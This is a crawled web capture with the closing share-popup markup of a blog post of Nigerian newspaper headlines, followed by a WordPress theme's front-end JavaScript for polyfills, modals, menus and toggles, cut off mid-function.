									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=News+Headlines+Jan+1%2C+2022.+Headlines+From+Nigeria%E2%80%99s+Major+Newspapers&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="851" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=News%20Headlines%20Jan%201%2C%202022.%20Headlines%20From%20Nigeria%E2%80%99s%20Major%20Newspapers&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="851" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="851" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F&#038;subject=News%20Headlines%20Jan%201%2C%202022.%20Headlines%20From%20Nigeria%E2%80%99s%20Major%20Newspapers" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="851" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="851" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="851" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		
		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

		
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/index.js?ver=20230701
body_size: 30697
content:

/*  -----------------------------------------------------------------------------------------------
    Namespace
--------------------------------------------------------------------------------------------------- */

var enjoygrid = enjoygrid || {};

// Set a default value for scrolled.
enjoygrid.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
    Element.prototype.closest = function( s ) {
        var el = this;

        do {
            if ( el.matches( s ) ) {
                return el;
            }

            el = el.parentElement || el.parentNode;
        } while ( el !== null && el.nodeType === 1 );

        return null;
    };
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
    NodeList.prototype.forEach = function( callback, thisArg ) {
        var i;
        var len = this.length;

        thisArg = thisArg || window;

        for ( i = 0; i < len; i++ ) {
            callback.call( thisArg, this[ i ], i, this );
        }
    };
}

// event "polyfill"
enjoygrid.createEvent = function( eventName ) {
    var event;
    if ( typeof window.Event === 'function' ) {
        event = new Event( eventName );
    } else {
        event = document.createEvent( 'Event' );
        event.initEvent( eventName, true, false );
    }
    return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
    Element.prototype.matches =
        Element.prototype.matchesSelector ||
        Element.prototype.mozMatchesSelector ||
        Element.prototype.msMatchesSelector ||
        Element.prototype.oMatchesSelector ||
        Element.prototype.webkitMatchesSelector ||
        function( s ) {
            var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
                i = matches.length;
            while ( --i >= 0 && matches.item( i ) !== this ) {}
            return i > -1;
        };
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
enjoygrid.touchEnabled = {

    init: function() {
        var matchMedia = function() {
            // Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
            var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
            var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
            return window.matchMedia && window.matchMedia( query ).matches;
        };

        if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
            document.body.classList.add( 'touch-enabled' );
        }
    }
}; // enjoygrid.touchEnabled

/*  -----------------------------------------------------------------------------------------------
    Cover Modals
--------------------------------------------------------------------------------------------------- */

enjoygrid.coverModals = {

    init: function() {
        if ( document.querySelector( '.cover-modal' ) ) {
            // Handle cover modals when they're toggled.
            this.onToggle();

            // When toggled, untoggle if visitor clicks on the wrapping element of the modal.
            this.outsideUntoggle();

            // Close on escape key press.
            this.closeOnEscape();

            // Hide and show modals before and after their animations have played out.
            this.hideAndShowModals();
        }
    },

    // Handle cover modals when they're toggled.
    onToggle: function() {
        document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
            element.addEventListener( 'toggled', function( event ) {
                var modal = event.target,
                    body = document.body;

                if ( modal.classList.contains( 'active' ) ) {
                    body.classList.add( 'showing-modal' );
                } else {
                    body.classList.remove( 'showing-modal' );
                    body.classList.add( 'hiding-modal' );

                    // Remove the hiding class after a delay, when animations have been run.
                    setTimeout( function() {
                        body.classList.remove( 'hiding-modal' );
                    }, 500 );
                }
            } );
        } );
    },

    // Close modal on outside click.
    outsideUntoggle: function() {
        document.addEventListener( 'click', function( event ) {
            var target = event.target;
            var modal = document.querySelector( '.cover-modal.active' );

            // if target onclick is <a> with # within the href attribute
            if ( event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes( '#' ) && modal !== null ) {
                // untoggle the modal
                this.untoggleModal( modal );
                // wait 550 and scroll to the anchor
                setTimeout( function() {
                    var anchor = document.getElementById( event.target.hash.slice( 1 ) );
                    anchor.scrollIntoView();
                }, 550 );
            }

            if ( target === modal ) {
                this.untoggleModal( target );
            }
        }.bind( this ) );
    },

    // Close modal on escape key press.
    closeOnEscape: function() {
        document.addEventListener( 'keydown', function( event ) {
            if ( event.keyCode === 27 ) {
                event.preventDefault();
                document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
                    this.untoggleModal( element );
                }.bind( this ) );
            }
        }.bind( this ) );
    },

    // Hide and show modals before and after their animations have played out.
    hideAndShowModals: function() {
        var _doc = document,
            _win = window,
            modals = _doc.querySelectorAll( '.cover-modal' ),
            htmlStyle = _doc.documentElement.style,
            adminBar = _doc.querySelector( '#wpadminbar' );

        function getAdminBarHeight( negativeValue ) {
            var height,
                currentScroll = _win.pageYOffset;

            if ( adminBar ) {
                height = currentScroll + adminBar.getBoundingClientRect().height;

                return negativeValue ? -height : height;
            }

            return currentScroll === 0 ? 0 : -currentScroll;
        }

        function htmlStyles() {
            var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

            return {
                'overflow-y': overflow ? 'hidden' : 'scroll',
                position: 'fixed',
                width: '100%',
                top: getAdminBarHeight( true ) + 'px',
                left: 0
            };
        }

        // Show the modal.
        modals.forEach( function( modal ) {
            modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
                var styles = htmlStyles(),
                    offsetY = _win.pageYOffset,
                    paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
                    mQuery = _win.matchMedia( '(max-width: 600px)' );

                if ( event.target !== modal ) {
                    return;
                }

                Object.keys( styles ).forEach( function( styleKey ) {
                    htmlStyle.setProperty( styleKey, styles[ styleKey ] );
                } );

                _win.enjoygrid.scrolled = parseInt( styles.top, 10 );

                if ( adminBar ) {
                    _doc.body.style.setProperty( 'padding-top', paddingTop );

                    if ( mQuery.matches ) {
                        if ( offsetY >= getAdminBarHeight() ) {
                            modal.style.setProperty( 'top', 0 );
                        } else {
                            modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
                        }
                    }
                }

                modal.classList.add( 'show-modal' );
            } );

            // Hide the modal after a delay, so animations have time to play out.
            modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
                if ( event.target !== modal ) {
                    return;
                }

                setTimeout( function() {
                    var clickedEl = enjoygrid.toggles.clickedEl;

                    modal.classList.remove( 'show-modal' );

                    Object.keys( htmlStyles() ).forEach( function( styleKey ) {
                        htmlStyle.removeProperty( styleKey );
                    } );

                    if ( adminBar ) {
                        _doc.body.style.removeProperty( 'padding-top' );
                        modal.style.removeProperty( 'top' );
                    }

                    if ( clickedEl !== false ) {
                        clickedEl.focus();
                        clickedEl = false;
                    }

                    _win.scrollTo( 0, Math.abs( _win.enjoygrid.scrolled + getAdminBarHeight() ) );

                    _win.enjoygrid.scrolled = 0;
                }, 500 );
            } );
        } );
    },

    // Untoggle a modal.
    untoggleModal: function( modal ) {
        var modalTargetClass,
            modalToggle = false;

        // If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
        // The modal-target-string must match the string toggles use to target the modal.
        if ( modal.dataset.modalTargetString ) {
            modalTargetClass = modal.dataset.modalTargetString;

            modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
        }

        // If a modal toggle exists, trigger it so all of the toggle options are included.
        if ( modalToggle ) {
            modalToggle.click();

            // If one doesn't exist, just hide the modal.
        } else {
            modal.classList.remove( 'active' );
        }
    }

}; // enjoygrid.coverModals

/*  -----------------------------------------------------------------------------------------------
    Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

enjoygrid.intrinsicRatioVideos = {

    init: function() {
        this.makeFit();

        window.addEventListener( 'resize', function() {
            this.makeFit();
        }.bind( this ) );
    },

    makeFit: function() {
        document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
            var ratio, iTargetWidth,
                container = video.parentNode;

            // Skip videos we want to ignore.
            if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
                return true;
            }

            if ( ! video.dataset.origwidth ) {
                // Get the video element proportions.
                video.setAttribute( 'data-origwidth', video.width );
                video.setAttribute( 'data-origheight', video.height );
            }

            iTargetWidth = container.offsetWidth;

            // Get ratio from proportions.
            ratio = iTargetWidth / video.dataset.origwidth;

            // Scale based on ratio, thus retaining proportions.
            video.style.width = iTargetWidth + 'px';
            video.style.height = ( video.dataset.origheight * ratio ) + 'px';
        } );
    }

}; // enjoygrid.instrinsicRatioVideos

/*  -----------------------------------------------------------------------------------------------
    Modal Menu
--------------------------------------------------------------------------------------------------- */
enjoygrid.modalMenu = {

    init: function() {
        // If the current menu item is in a sub level, expand all the levels higher up on load.
        this.expandLevel();
        this.keepFocusInModal();
    },

    expandLevel: function() {
        var modalMenus = document.querySelectorAll( '.modal-menu' );

        modalMenus.forEach( function( modalMenu ) {
            var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

            if ( activeMenuItem ) {
                enjoygridFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
                    var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
                    if ( subMenuToggle ) {
                        enjoygrid.toggles.performToggle( subMenuToggle, true );
                    }
                } );
            }
        } );
    },

    keepFocusInModal: function() {
        var _doc = document;

        _doc.addEventListener( 'keydown', function( event ) {
            var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
                clickedEl = enjoygrid.toggles.clickedEl;

            if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
                toggleTarget = clickedEl.dataset.toggleTarget;
                selectors = 'input, a, button';
                modal = _doc.querySelector( toggleTarget );

                elements = modal.querySelectorAll( selectors );
                elements = Array.prototype.slice.call( elements );

                if ( '.menu-modal' === toggleTarget ) {
                    menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
                    menuType = menuType ? '.expanded-menu' : '.mobile-menu';

                    elements = elements.filter( function( element ) {
                        return null !== element.closest( menuType ) && null !== element.offsetParent;
                    } );

                    elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

                    bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

                    if ( bottomMenu ) {
                        bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
                            elements.push( element );
                        } );
                    }
                }

                lastEl = elements[ elements.length - 1 ];
                firstEl = elements[0];
                activeEl = _doc.activeElement;
                tabKey = event.keyCode === 9;
                shiftKey = event.shiftKey;

                if ( ! shiftKey && tabKey && lastEl === activeEl ) {
                    event.preventDefault();
                    firstEl.focus();
                }

                if ( shiftKey && tabKey && firstEl === activeEl ) {
                    event.preventDefault();
                    lastEl.focus();
                }
            }
        } );
    }
}; // enjoygrid.modalMenu

/*  -----------------------------------------------------------------------------------------------
    Primary Menu
--------------------------------------------------------------------------------------------------- */

enjoygrid.primaryMenu = {

    init: function() {
        this.focusMenuWithChildren();
    },

    // The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function() {
        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector( '.primary-menu-wrapper' );

        if ( ! menu ) {
            return false;
        }

        links = menu.getElementsByTagName( 'a' );

        // Each time a menu link is focused or blurred, toggle focus.
        for ( i = 0, len = links.length; i < len; i++ ) {
            links[i].addEventListener( 'focus', toggleFocus, true );
            links[i].addEventListener( 'blur', toggleFocus, true );
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while ( -1 === self.className.indexOf( 'primary-menu' ) ) {
                // On li elements toggle the class .focus.
                if ( 'li' === self.tagName.toLowerCase() ) {
                    if ( -1 !== self.className.indexOf( 'focus' ) ) {
                        self.className = self.className.replace( ' focus', '' );
                    } else {
                        self.className += ' focus';
                    }
                }
                self = self.parentElement;
            }
        }
    }
}; // enjoygrid.primaryMenu

/*  -----------------------------------------------------------------------------------------------
    Toggles
--------------------------------------------------------------------------------------------------- */

enjoygrid.toggles = {

    clickedEl: false,

    init: function() {
        // Do the toggle.
        this.toggle();

        // Check for toggle/untoggle on resize.
        this.resizeCheck();

        // Check for untoggle on escape key press.
        this.untoggleOnEscapeKeyPress();
    },

    performToggle: function( element, instantly ) {
        var target, timeOutTime, classToToggle,
            self = this,
            _doc = document,
            // Get our targets.
            toggle = element,
            targetString = toggle.dataset.toggleTarget,
            activeClass = 'active';

        // Elements to focus after modals are closed.
        if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
            self.clickedEl = _doc.activeElement;
        }

        if ( targetString === 'next' ) {
            target = toggle.nextSibling;
        } else {
            target = _doc.querySelector( targetString );
        }

        // Trigger events on the toggle targets before they are toggled.
        if ( target.classList.contains( activeClass ) ) {
            target.dispatchEvent( enjoygrid.createEvent( 'toggle-target-before-active' ) );
        } else {
            target.dispatchEvent( enjoygrid.createEvent( 'toggle-target-before-inactive' ) );
        }

        // Get the class to toggle, if specified.
        classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

        // For cover modals, set a short timeout duration so the class animations have time to play out.
        timeOutTime = 0;

        if ( target.classList.contains( 'cover-modal' ) ) {
            timeOutTime = 10;
        }

        setTimeout( function() {
            var focusElement,
                subMenued = target.classList.contains( 'sub-menu' ),
                newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
                duration = toggle.dataset.toggleDuration;

            // Toggle the target of the clicked toggle.
            if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
                enjoygridMenuToggle( newTarget, duration );
            } else {
                newTarget.classList.toggle( classToToggle );
            }

            // If the toggle target is 'next', only give the clicked toggle the active class.
            if ( targetString === 'next' ) {
                toggle.classList.toggle( activeClass );
            } else if ( target.classList.contains( 'sub-menu' ) ) {
                toggle.classList.toggle( activeClass );
            } else {
                // If not, toggle all toggles with this toggle target.
                _doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
            }

            // Toggle aria-expanded on the toggle.
            enjoygridToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

            if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
                enjoygridToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
            }

            // Toggle body class.
            if ( toggle.dataset.toggleBodyClass ) {
                _doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
            }

            // Check whether to set focus.
            if ( toggle.dataset.setFocus ) {
                focusElement = _doc.querySelector( toggle.dataset.setFocus );

                if ( focusElement ) {
                    if ( target.classList.contains( activeClass ) ) {
                        focusElement.focus();
                    } else {
                        focusElement.blur();
                    }
                }
            }

            // Trigger the toggled event on the toggle target.
            target.dispatchEvent( enjoygrid.createEvent( 'toggled' ) );

            // Trigger events on the toggle targets after they are toggled.
            if ( target.classList.contains( activeClass ) ) {
                target.dispatchEvent( enjoygrid.createEvent( 'toggle-target-after-active' ) );
            } else {
                target.dispatchEvent( enjoygrid.createEvent( 'toggle-target-after-inactive' ) );
            }
        }, timeOutTime );
    },

    // Do the toggle.
    toggle: function() {
        var self = this;

        document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
            element.addEventListener( 'click', function( event ) {
                event.preventDefault();
                self.performToggle( element );
            } );
        } );
    },

    // Check for toggle/untoggle on screen resize.
    resizeCheck: function() {
        if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
            window.addEventListener( 'resize', function() {
                var winWidth = window.innerWidth,
                    toggles = document.querySelectorAll( '.toggle' );

                toggles.forEach( function( toggle ) {
                    var unToggleAbove = toggle.dataset.untoggleAbove,
                        unToggleBelow = toggle.dataset.untoggleBelow,
                        toggleAbove = toggle.dataset.toggleAbove,
                        toggleBelow = toggle.dataset.toggleBelow;

                    // If no width comparison is set, continue.
                    if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
                        return;
                    }

                    // If the toggle width comparison is true, toggle the toggle.
                    if (
                        ( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
                            ( unToggleBelow && winWidth < unToggleBelow ) ) &&
                            toggle.classList.contains( 'active' ) ) ||
                        ( ( ( toggleAbove && winWidth > toggleAbove ) ||
                            ( toggleBelow && winWidth < toggleBelow ) ) &&
                            ! toggle.classList.contains( 'active' ) )
                    ) {
                        toggle.click();
                    }
                } );
            } );
        }
    },

    // Close toggle on escape key press.
    untoggleOnEscapeKeyPress: function() {
        document.addEventListener( 'keyup', function( event ) {
            if ( event.key === 'Escape' ) {
                document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
                    if ( element.classList.contains( 'active' ) ) {
